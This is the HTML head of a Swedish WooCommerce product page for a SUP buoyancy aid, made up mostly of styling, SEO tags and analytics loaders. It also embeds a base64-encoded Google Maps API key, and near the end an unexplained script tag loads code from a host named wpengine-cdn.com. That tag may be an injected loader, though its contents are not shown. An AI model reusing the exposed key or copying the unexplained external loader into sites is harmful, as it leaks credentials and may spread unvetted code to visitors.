.et_pb_text_dap_107537_4.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 p{line-height:1.25em}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-family:eurostile-extended,Helvetica,Arial,Lucida,sans-serif;font-weight:800;text-transform:uppercase;font-size:36px;line-height:1.25em;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_text_dap_107525_7{font-family:Inter,Helvetica,Arial,Lucida,sans-serif;font-weight:500;line-height:1.6em}.et-db #et-boc .et-l .area-outer-wrap[data-da-area=divi-area-107525]{max-width:700px}.et-db #et-boc .et-l .et_pb_section_dap_107537_0{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0}.et-db #et-boc .et-l .et_pb_row_dap_107537_1{background-color:#d13f00;border-radius:2px 2px 2px 2px;overflow:hidden;border-width:3px;border-color:#ff5000;box-shadow:0 4px 16px 0 rgba(0,0,0,.3);z-index:999!important;position:fixed!important;bottom:10px;top:auto;right:10px;left:auto;max-width:220px!important;display:flex;align-items:center;cursor:pointer}.et-db #et-boc .et-l .et_pb_row_dap_107537_1.et_pb_row{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.et-db #et-boc .et-l .et_pb_column_dap_107537_2{display:flex;align-items:center;column-gap:10px}.et-db #et-boc .et-l .et_pb_image_dap_107537_3{filter:brightness(0) invert(1);width:16px;text-align:center;text-align:center}.et-db #et-boc .et-l .et_pb_image_dap_107537_3 .et_pb_image_wrap{display:block}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 p{line-height:1.3em}.et-db #et-boc .et-l .et_pb_text_dap_107537_4{font-family:Inter,Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:13px;line-height:1.3em}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-color:initial;height:200px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{height:170px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-size:32px}}[class*=et_pb_section_dap_]{width:100%}#et-boc .area-outer-wrap{position:fixed;z-index:100;pointer-events:none;max-width:100vw;max-height:100vh}#et-boc .area-outer-wrap.entry-content{padding:0}#et-boc .area-outer-wrap[data-da-type=popup]{min-width:320px;padding:10px}@media screen and (min-width:981px){#et-boc .area-outer-wrap[data-da-type=popup]{width:90%}}@media screen and (max-width:980px){#et-boc .area-outer-wrap[data-da-type=popup]{width:100%}}@media(min-width:981px){#et-boc .area-outer-wrap .et_pb_row.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_row_inner.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_section.et_pb_equal_columns>.et_pb_row{flex:1 0 auto}}#et-boc .area-outer-wrap[data-da-type=inline]{position:relative;top:unset;bottom:unset;left:unset;right:unset;width:unset;height:unset;transform:unset;max-width:unset;max-height:unset}.area-outer-wrap [data-da-area]{position:relative;margin:auto;pointer-events:all;overscroll-behavior:contain;height:100%;display:block!important;flex-direction:column}.area-outer-wrap [data-da-area]>.et_pb_section{flex:1 0 auto}.area-outer-wrap [data-da-area] .clearfix:after,.area-outer-wrap [data-da-area] .et_pb_row:after,.area-outer-wrap [data-da-area] .et_pb_row_inner:after,.area-outer-wrap [data-da-area] .et_pb_slides:after{content:""}.area-outer-wrap [data-da-area] .et_pb_contact_select{-moz-appearance:textfield}.area-outer-wrap.full-height[data-da-overflow=full_height]>[data-da-area],.area-outer-wrap[data-da-overflow=clip]>[data-da-area]{overflow:auto}.area-outer-wrap[data-da-overflow=show]>[data-da-area]{overflow:visible}.area-outer-wrap[data-da-type=flyin].full-height,.area-outer-wrap[data-da-type=popup].full-height{height:auto!important;top:0!important;bottom:0!important;margin-top:0!important}.area-outer-wrap[data-da-type=flyin].full-height [data-da-area],.area-outer-wrap[data-da-type=popup].full-height [data-da-area]{max-height:100%}.area-outer-wrap[data-da-type=flyin].full-height[data-da-size=auto] .da-close-wrap,.area-outer-wrap[data-da-type=popup].full-height[data-da-size=auto] .da-close-wrap{height:calc(100% - 20px)!important}.area-outer-wrap[data-da-type=flyin].full-height:not([data-da-size=auto]) .da-close-wrap,.area-outer-wrap[data-da-type=popup].full-height:not([data-da-size=auto]) .da-close-wrap{height:100%!important}.area-outer-wrap[data-da-size=full_screen],.area-outer-wrap[data-da-size=full_width]{width:100vw;min-width:100vw;max-width:100vw;padding-left:0;padding-right:0}.area-outer-wrap[data-da-size=full_screen][data-da-position-v=bottom],.area-outer-wrap[data-da-size=full_screen][data-da-position-v=top],.area-outer-wrap[data-da-size=full_width][data-da-position-v=bottom],.area-outer-wrap[data-da-size=full_width][data-da-position-v=top]{padding-top:0;padding-bottom:0}.area-outer-wrap[data-da-size=full_screen] .et_pb_section,.area-outer-wrap[data-da-size=full_width] .et_pb_section{width:100%;min-width:100%;max-width:none}.area-outer-wrap[data-da-size=full_height],.area-outer-wrap[data-da-size=full_screen]{height:100vh;min-height:100vh;max-height:100vh;padding-top:0;padding-bottom:0}.area-outer-wrap[data-da-size=full_height][data-da-position-h=left],.area-outer-wrap[data-da-size=full_height][data-da-position-h=right],.area-outer-wrap[data-da-size=full_screen][data-da-position-h=left],.area-outer-wrap[data-da-size=full_screen][data-da-position-h=right]{padding-left:0;padding-right:0}.area-outer-wrap .da-close-wrap{display:block;position:absolute;left:50%;top:50%;z-index:100;text-align:right;transition:opacity .6s .3s;overflow:visible;pointer-events:none;transform:translate(-50%,-50%)}.area-outer-wrap .da-close{position:absolute;right:0;top:0;display:block;box-sizing:content-box;width:30px;height:30px;line-height:30px;font-family:"Courier New",monospace;font-size:20px;font-weight:700;cursor:pointer;opacity:.7;pointer-events:all}.area-outer-wrap .da-close:focus,.area-outer-wrap .da-close:hover{opacity:1;transform:scale(1.1)}.area-outer-wrap .da-close,.et_divi_builder #et-boc .area-outer-wrap .da-close{text-decoration:none;text-align:center;transition:all .3s}.area-outer-wrap[data-da-close-btn=no] .da-close-wrap,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-btn=no] .da-close-wrap{display:none!important}.area-outer-wrap[data-da-close-btn=yes] .da-close-wrap,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-btn=yes] .da-close-wrap{display:block}.area-outer-wrap[data-da-color=light] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close{color:#333;background:rgba(255,255,255,.1333333333);box-shadow:0 0 3px 1px rgba(0,0,0,.031372549)}.area-outer-wrap[data-da-color=light] .da-close:focus,.area-outer-wrap[data-da-color=light] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close:hover{color:#000;background:#fff;box-shadow:0 0 4px 0 rgba(0,0,0,.1333333333),0 0 3px 1px rgba(0,0,0,.0666666667)}.area-outer-wrap[data-da-color=dark] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close{color:#eee;background:rgba(0,0,0,.1333333333);box-shadow:0 0 0 1px rgba(255,255,255,.031372549);text-shadow:0 0 1px #000,0 0 3px rgba(0,0,0,.6666666667)}.area-outer-wrap[data-da-color=dark] .da-close:focus,.area-outer-wrap[data-da-color=dark] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close:hover{color:#fff;background:#2b2b2b;box-shadow:0 0 1px 1px rgba(255,255,255,.2)}.area-outer-wrap[data-da-close-bg=none] .da-close,.area-outer-wrap[data-da-close-bg=none] .da-close:focus,.area-outer-wrap[data-da-close-bg=none] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:hover{box-shadow:none;background:rgba(0,0,0,0)}.area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{background-image:var(--wpr-bg-084b6a23-5f55-4c46-91a1-61a31b7cb650),radial-gradient(circle at center,#fff 65%,rgba(255,255,255,0) 66%)!important;background-size:32px 32px,48px 48px!important;background-repeat:no-repeat;background-position:center center}.area-outer-wrap[data-da-shadow=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-shadow=yes] [data-da-area]{box-shadow:0 3px 10px -1px rgba(0,0,0,.3),0 2px 50px 2px rgba(0,0,0,.2)}.area-outer-wrap[data-da-shadow=no] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-shadow=no] [data-da-area]{box-shadow:none}.area-outer-wrap [data-da-area]{display:block;pointer-events:all}.da-overlay,.et_divi_builder #et-boc .da-overlay{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.55);z-index:99;transition:-webkit-backdrop-filter 1s 1s,backdrop-filter 1s 1s;backdrop-filter:none;-webkit-backdrop-filter:none}.da-overlay-visible{overflow:hidden}.da-overlay-visible .da-overlay,.da-overlay-visible.et_divi_builder #et-boc .da-overlay{backdrop-filter:saturate(180%) blur(5px);-webkit-backdrop-filter:saturate(180%) blur(5px)}[data-area-hook]{display:none!important;visibility:hidden!important}.da-flyin-visible .mfp-bg,.da-hover-visible .mfp-bg,.da-popup-visible .mfp-bg{z-index:20000000}.da-flyin-visible .mfp-wrap,.da-hover-visible .mfp-wrap,.da-popup-visible .mfp-wrap{z-index:20000001}</style><link rel="preload" data-rocket-preload as="image" href="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-800x800.jpg" imagesrcset="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1.jpg 1920w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high">
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","areaPrefix":"divi-area-","sys":[]};!function(){var t={195:function(){!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,r=n.Hooks={},o={};function i(t,n,r){var i,e,a;if("string"==typeof t)if(o[t]){if(n)if((i=o[t])&&r)for(a=i.length;a--;)(e=i[a]).callback===n&&e.context===r&&(i[a]=!1);else for(a=i.length;a--;)i[a].callback===n&&(i[a]=!1)}else o[t]=[]}function e(t,n,r,i){if("string"==typeof t){var e={callback:n,priority:r,context:i},a=o[t];a?(a.push(e),a=function(t){var n,r,o,i,e=t.length;for(i=1;i<e;i++)for(n=t[i],r=i;r>0;r--)(o=t[r-1]).priority>n.priority&&(t[r]=o,t[r-1]=n);return t}(a)):a=[e],o[t]=a}}function a(t,n,r){"string"==typeof n&&(n=[n]);var i,e,a=[];for(i=0;i<n.length;i++)Array.prototype.push.apply(a,o[n[i]]);for(e=0;e<a.length;e++){var c=void 0;a[e]&&"function"==typeof a[e].callback&&("filter"===t?void 0!==(c=a[e].callback.apply(a[e].context,r))&&(r[0]=c):a[e].callback.apply(a[e].context,r))}if("filter"===t)return r[0]}r.silent=function(){return r},n.removeFilter=r.removeFilter=function(t,n){i(t,n)},n.removeAction=r.removeAction=function(t,n){i(t,n)},n.applyFilters=r.applyFilters=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return a("filter",t,r)},n.doAction=r.doAction=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];a("action",t,r)},n.addFilter=r.addFilter=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addAction=r.addAction=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addActionOnce=r.addActionOnce=function(n,r,o,a){e(n,r,parseInt(o||10,10),a||t),e(n,(function(){i(n,r)}),1+parseInt(o||10,10),a||t)}}(window)}},n={};function r(o){var i=n[o];if(void 0!==i)return i.exports;var e=n[o]={exports:{}};return t[o](e,e.exports,r),e.exports}r(195)}();</script><link rel="alternate" hreflang="sv" href="https://baltic.se/produkt/sup-pro-flytvast/" />
<link rel="alternate" hreflang="en" href="https://baltic.se/en/produkt/sup-pro-flytvast/" />
<link rel="alternate" hreflang="de" href="https://baltic.se/de/produkt/sup-pro-flytvast/" />
<link rel="alternate" hreflang="x-default" href="https://baltic.se/produkt/sup-pro-flytvast/" />

<!-- The SEO Framework av Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="Det h&auml;r &auml;r en unikt utvecklad flytv&auml;st till SUP. Maximal r&ouml;relsefrihet och design som g&ouml;r det l&auml;tt att ta sig upp. L&auml;ngre modell." />
<meta property="og:image" content="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1920" />
<meta property="og:image:alt" content="baltic-sup-pro-flytvast-vit-marin-5455-1.jpg" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="product" />
<meta property="og:title" content="SUP PRO Flytväst" />
<meta property="og:description" content="Det h&auml;r &auml;r en unikt utvecklad flytv&auml;st till SUP. Maximal r&ouml;relsefrihet och design som g&ouml;r det l&auml;tt att ta sig upp. L&auml;ngre modell." />
<meta property="og:url" content="https://baltic.se/produkt/sup-pro-flytvast/" />
<meta property="og:site_name" content="Baltic" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SUP PRO Flytväst" />
<meta name="twitter:description" content="Det h&auml;r &auml;r en unikt utvecklad flytv&auml;st till SUP. Maximal r&ouml;relsefrihet och design som g&ouml;r det l&auml;tt att ta sig upp. L&auml;ngre modell." />
<meta name="twitter:image" content="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1.jpg" />
<meta name="twitter:image:alt" content="baltic-sup-pro-flytvast-vit-marin-5455-1.jpg" />
<link rel="canonical" href="https://baltic.se/produkt/sup-pro-flytvast/" />
<!-- / The SEO Framework av Sybre Waaijer | 2.77ms meta | 0.50ms boot -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />


<link rel="alternate" type="application/rss+xml" title="Baltic &raquo; Webbflöde" href="https://baltic.se/feed/" />
<style></style>
	
<style id='wp-block-library-theme-inline-css'></style>



<style id='storefront-gutenberg-blocks-inline-css'></style>

<style id='global-styles-inline-css'></style>






<style id='woocommerce-inline-inline-css'></style>






<style id='storefront-style-inline-css'></style>






<style id='storefront-woocommerce-style-inline-css'></style>

<link rel="https://api.w.org/" href="https://baltic.se/wp-json/" /><link rel="alternate" type="application/json" href="https://baltic.se/wp-json/wp/v2/product/22119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baltic.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baltic.se/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://baltic.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaltic.se%2Fprodukt%2Fsup-pro-flytvast%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baltic.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaltic.se%2Fprodukt%2Fsup-pro-flytvast%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.4 stt:1,3,50;" />
<script type="text/javascript">
//<![CDATA[
var ssf_wp_base='https://baltic.se/wp-content/plugins/superstorefinder-wp';
var ssf_matrix='km';
var default_distance = '';
var zoomhere_zoom = '';
var geo_settings = '';
var ssf_wp_map_code; var ssf_wp_map_code=[ { 	"featureType": "administrative", 	"elementType": "labels.text.fill", 	"stylers": [ 		{ 			"color": "#444444" 		} 	] }, { 	"featureType": "landscape", 	"elementType": "all", 	"stylers": [ 		{ 			"color": "#f2f2f2" 		} 	] }, { 	"featureType": "poi", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "road", 	"elementType": "all", 	"stylers": [ 		{ 			"saturation": -100 		}, 		{ 			"lightness": 45 		} 	] }, { 	"featureType": "road.highway", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "simplified" 		} 	] }, { 	"featureType": "road.arterial", 	"elementType": "labels.icon", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "transit", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "water", 	"elementType": "all", 	"stylers": [ 		{ 			"color": "#042b46" 		}, 		{ 			"visibility": "on" 		} 	] } ];

var style_map_color = '';
var ssf_wp_uploads_base='https://baltic.se/wp-content/uploads/ssf-wp-uploads';
var ssf_wp_addons_base=ssf_wp_uploads_base+'/addons';
var ssf_wp_includes_base=ssf_wp_base+'/ssf-wp-inc/includes';
var ssf_wp_zoom_level=''; 
var map_mouse_scroll = '0';
var default_location = 'Sweden';
var ssf_default_category='';
var ssf_wp_map_settings='showall'; 
var zoom_level='auto';
var init_zoom=7; 
var labeled_marker='0'; 
var custom_marker='custom-marker.png'; 
var custom_marker_active='custom-marker-active.png'; 
var ssf_wp_stores_near_you='Stores near you'; 
var ssf_wp_search_label='Sök...'; 
var ssf_wp_ext_url_label='View More';
var ssf_distance_limit=50;
var ssf_wp_outlet_label='outlets'; 
var ssf_wp_of_label='of'; 
var ssf_wp_clear_all_label='Clear All'; 
var ssf_wp_show_all_label='Show All'; 
var ssf_wp_by_region_label='By Region'; 
var ssf_wp_by_category='Category'; 
var ssf_wp_select_label='Select'; 
var ssf_wp_cancel_label='Cancel'; 
var ssf_wp_filter_label='Filters'; 
var ssf_wp_short_search_label='Search'; 
var ssf_wp_website_label='Webbsida'; 
var ssf_wp_custom_field1_label='Custom Field 1'; 
var ssf_wp_custom_field2_label='Custom Field 2'; 
var ssf_wp_custom_field3_label='Custom Field 3'; 
var ssf_wp_custom_field4_label='Custom Field 4'; 
var ssf_wp_custom_field5_label='Custom Field 5'; 
var ssf_wp_custom_field6_label='Custom Field 6'; 
var ssf_wp_hours_label='Operating Hours';
var ssf_wp_phone_label='Telefon';
var ssf_wp_exturl_label='External URL';
var ssf_wp_exturl_link='true';
var ssf_wp_fax_label='Fax';
var ssf_wp_email_label='Email';
var ssf_wp_direction_label='Get Directions';
var ssf_wp_streetview_label='Street View';
var ssf_wp_loadingGoogleMap='Loading Google Maps...';
var ssf_wp_loadingGoogleMapUtilities='Loading Google Map Utilities...';
var ssf_wp_startSearch='Load complete. Start your search!';
var ssf_wp_gettingUserLocation='Getting your current location...';
var ssf_wp_lookingForNearbyStores='Looking for nearby stores...';
var ssf_wp_lookingForStoresNearLocation='Looking for nearby stores...';
var ssf_wp_filteringStores='Filtering for nearby stores...';
var ssf_wp_cantLocateUser='We are having trouble locating you. Try using our search and filter functions instead.';
var ssf_wp_notAllowedUserLocation='Platstjänst är inte aktiverat.';
var ssf_wp_noStoresNearSearchLocation='Inga träffar. Testa en annan plats.';
var ssf_wp_noStoresNearUser='Inga träffar. Testa sök.';
var ssf_wp_noStoresFromFilter='Inga träffar. Testa ett annat filter.';
var ssf_wp_cantGetStoresInfo='It seems that we are unable to load stores information. Please try again later.';
var ssf_noStoresFound='Inga träffar.';
var ssf_storesFound='Träffar nära dig.';
var ssf_generalError='We have encountered an error.';
var ssf_msg_sucess='Message sent successfully';
var ssf_msg_fail='Message delivery failed';
var ssf_cont_us_name='Name';
var ssf_cont_us_email='Email';
var ssf_cont_us_msg='Message';
var ssf_show_image_list='no';
var ssf_pagination='';
var ssfContinueAnyway='Fortsätt ändå';
var ssfShareLocation='Dela min plats';
var ssf_next_label='Next';
var ssf_prev_label='Prev';
var scroll_to_top=100;
var ssf_api_key='QUl6YVN5RDRJSUxDcXJTY1BmSVhtcTBiWUpNaUdaQVpsMHpVZEs4';
var google_rc_key='';
var review_label='reviews';
var contact_plc_name='Please enter your name';
var contact_plc_email='Please enter your email address';
var contact_plc_msg='Please enter your Message';
var contact_plc_phone='Telefon';
var rating_select_validation='Please enter your rating';
var scroll_setting='';
var ssf_m_rgn='';
var ssf_m_lang='sv';
var ssf_tel_fax_link='false';
var ssf_defualt_region='true';
var ssf_map_position='false';
var ssf_mobile_gesture='true';
var ssf_pan_by_map='false';
var wmpl_ssf_lang='sv';
var YourSearchLocation='Your search location';
var YourCurrentlocation='Your current location';
var ssf_data_source='false';
var ssf_anatrac='true';
var ssf_gdpr='false';
var reCAPTCHA_warning = 'Please enter your reCAPTCHA';


//]]>
</script>
<style></style><script>var markerCategory=false; </script><script> var addonDistanceCheck=false; </script><script> var addonMultiCategory=false; </script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<meta name="wwp" content="yes" />
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-W4K3GK9');</script>
		<!-- End Google Tag Manager -->
		<link rel="preload" href="https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">    <style></style>
    <script type="text/javascript"> var ajaxurl = "https://baltic.se/wp-admin/admin-ajax.php"; var carturl = "https://baltic.se/kassan/";</script>    <meta name="facebook-domain-verification" content="w4tl7gfgwyjfq8rkl0l7rgnhy31bg6" />
    <!-- Global site tag (gtag.js) - Google Ads: 318878921 -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-318878921"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'AW-318878921');
        function gtag_report_conversion_cart(url) {
            var callback = function () {
                if (typeof(url) != 'undefined') {
                    window.location = url;
                }
            };
            gtag('event', 'conversion', { 'send_to': 'AW-318878921/s4QGCOeozagDEMnphpgB', 'event_callback': callback });
            return false;
        }
        function gtag_report_conversion_buy(value, currency) {
            gtag('event', 'conversion', {
                'send_to': 'AW-318878921/Z4sVCK_U0KgDEMnphpgB',
                'value': Number(value),
                'currency': currency
             });
            return false;
        }
    </script>
    <script>
        document.addEventListener( 'DOMContentLoaded', () => {
            const addToCartBtn = document.querySelector('.single_add_to_cart_button')
            if (addToCartBtn) {
                addToCartBtn.addEventListener('click', () => {
                    if (!addToCartBtn.classList.contains('disabled')) {
                        gtag_report_conversion_cart()
                    }
                })
            }
        })
    </script> -->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '217812216523267', {}, {
    "agent": "woocommerce-7.9.0-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.9.0",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style id="wp-custom-css"></style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<style type="text/css"></style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    

  
    <!-- Hotjar Tracking Code for https://www.baltic.se -->
    <script>
        (function(h, o, t, j, a, r) {
            h.hj = h.hj || function() {
                (h.hj.q = h.hj.q || []).push(arguments)
            };
            h._hjSettings = {
                hjid: 5346062,
                hjsv: 6
            };
            a = o.getElementsByTagName('head')[0];
            r = o.createElement('script');
            r.async = 1;
            r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
            a.appendChild(r);
        })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>
    <script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      /* uncomment the following line to override widget's z-index property*/
      /* s.setAttribute("data-z-index", 10001);*/
      /* uncomment the following line to enable Live site translations (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-site-language", "null");*/
      s.setAttribute("data-widget_layout", "full")
      s.setAttribute("data-account", "EVdWwS2CJv");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
